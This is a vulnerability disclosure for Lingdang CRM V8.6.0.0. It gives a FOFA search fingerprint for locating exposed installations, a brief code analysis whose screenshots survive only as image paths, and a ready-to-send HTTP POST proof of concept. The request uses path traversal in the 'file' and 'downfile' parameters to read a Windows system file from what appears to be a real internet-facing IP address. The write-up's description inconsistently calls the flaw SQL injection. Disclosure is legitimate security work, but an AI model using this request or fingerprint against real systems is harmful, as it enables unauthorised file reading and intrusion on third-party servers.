Lingdang CRM has a file reading vulnerability
System development company: Shanghai Lingdang Information Technology Co., Ltd.
Company website: https://www.51mis.com/
Version: V8.6.0.0
Vulnerability description: Lingdang CRM is a CRM software developed by Shanghai Lingdang Information Technology Co., Ltd., suitable for small and medium-sized enterprises mainly engaged in sales and service business. The product functions integrate sales management, opportunity management, channel management, after-sales service management, hotline management, contract management, payment management, inventory management, personnel management, performance and bonus management, report center, and call center management, helping small and medium-sized enterprises to achieve integrated management of sales, services, and finance. Attackers can obtain server permissions through SQL injection vulnerabilities.
Fofa fingerprint:
body="crmcommon/js/jquery/jquery-1.10.1.min.js" || (body="http://localhost:8088/crm/index.php" && body="ldcrm.base.js")


Code analysis:

In crm/weixinmp/index.php, there is a file containing

Use it to include: User/index.php, control $file to include the vulnerability point file

漏洞点：


Vulnerability Reproduction：
POST /crm/weixinmp/index.php?userid=123&module=Users&usid=1&action=UsersAjax&minipro_const_type=1&related_module=Singin HTTP/1.1
Host: 121.37.213.253:85
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Connection: close

file=../../../modules/Approve/SubmitApprove&downfile=c:/windows/system32/drivers/etc/hosts

